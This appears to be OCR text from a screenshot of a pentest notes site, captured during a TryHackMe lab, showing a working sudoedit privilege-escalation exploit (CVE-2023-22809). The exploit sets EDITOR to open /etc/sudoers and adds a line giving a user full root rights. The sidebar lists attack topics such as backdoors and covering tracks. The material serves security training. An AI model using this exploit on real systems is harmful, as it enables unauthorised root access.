 1 2 3 4 5 CRT 10.21.69.167 20:34
TryHackMe | Whiterose
Cyprus National Bank
ejs ssti at DuckDuckGo
EJS, Server side template inj
Remote Code Execution (
Sudoedit Privilege Escala
https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/sudo/sudoedit-privilege-escalation/
120%
burp
10
Exploit-DB TryHackMe CyberChef CrackStation revshells.com GTFOBins 0day sent this Aperi'Solve Decompiler Explorer Payloads All The Things PortSwigger Volatility 3 CheatSheet…
Search
- Recommended Exploits -
Support Security Links Tools GitHub Twitter
Escalation
Sudo Systemctl Privilege
Escalation
Sudo Tee Privilege Escalation
Sudo Umount Privilege Escalation
Sudo Vim Privilege Escalation
Sudo Wall Privilege Escalation
Sudo Wget Privilege Escalation
Sudoedit Privilege Escalation
Tar Wildcard Injection PrivEsc
Update-Motd Privilege Escalation
irb (Interactive Ruby Shell)
Privilege Escalation
Post Exploitation
Cover Your Tracks in Linux
Linux Backdoors
Linux Pivoting
Backup
BorgBackup Pentesting
Container
LXC/LXD (Linux
sudo -l
(root) sudoedit /opt/example.txt
If we can execute sudoedit command as root, we might be able to escalate the privileges
with some version.
Exploitation (CVE-2023-22809)
export EDITOR="vim -- /etc/sudoers"
sudoedit /opt/example.txt
In vim editor, add the following line in /etc/sudoers.
Assume the current username is “john”
john ALL=(ALL:ALL) ALL
After that, we can escalate to root privilege.
ON THIS PAGE
Investigation
Exploitation
(CVE-2023-22809)
Build your website for just
$3.88/mth. More value and
performance with Namecheap.
ads via Carbon